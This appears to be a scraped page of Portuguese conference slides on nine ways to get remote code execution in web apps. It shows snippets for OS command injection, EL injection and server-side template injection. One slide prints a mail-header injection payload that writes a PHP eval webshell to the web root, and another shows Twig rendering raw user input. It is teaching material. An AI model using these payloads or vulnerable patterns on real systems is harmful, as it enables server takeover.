

















O documento descreve nove formas de se obter execução remota de código (RCE) em sistemas web, incluindo injeção de comando, XXE, injeção de linguagem de expressão, desserialização de objetos, SQL injection, SSRF, injeção de modelo de servidor, XSS e CSRF. O objetivo é mostrar como cada falha pode ser explorada para executar código malicioso de forma direta ou indireta no servidor da aplicação.

![O que é?

● Capacidade do atacante executar

código na servidor da aplicação

[Web] através de uma entrada do

sistema.

9](https://image.slidesharecdn.com/manoel-roadsecmacei-170603191132/85/1001-Execucoes-de-Codigo-Remoto-9-320.jpg)

![OS Command Injection

$email_from = '"attacker" -oQ/tmp/

-X/var/www/cache/phpcode.php some"@email.com';

$msg_body = "<?php @eval($_GET[‘x’]); ?>";

Vai escrever o transfer log (-X) para

/var/www/cache/phpcode.php

18](https://image.slidesharecdn.com/manoel-roadsecmacei-170603191132/85/1001-Execucoes-de-Codigo-Remoto-18-320.jpg)







![EL Injection

● Exploração

○ java.lang.Runtime

○ Reflection

■ .getClass().forName(‘’)

■ .getDeclaredMethods()[].invoke()

27](https://image.slidesharecdn.com/manoel-roadsecmacei-170603191132/85/1001-Execucoes-de-Codigo-Remoto-27-320.jpg)



![SSTI

$output = $twig->render("

Dear {first_name} , ", array("first_name" =>

$user.first_name) );

$output = $twig->render( $_GET['custom_email']

, array("first_name" => $user.first_name) );

https://www.blackhat.com/docs/us-15/materials/us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf

45](https://image.slidesharecdn.com/manoel-roadsecmacei-170603191132/85/1001-Execucoes-de-Codigo-Remoto-45-320.jpg)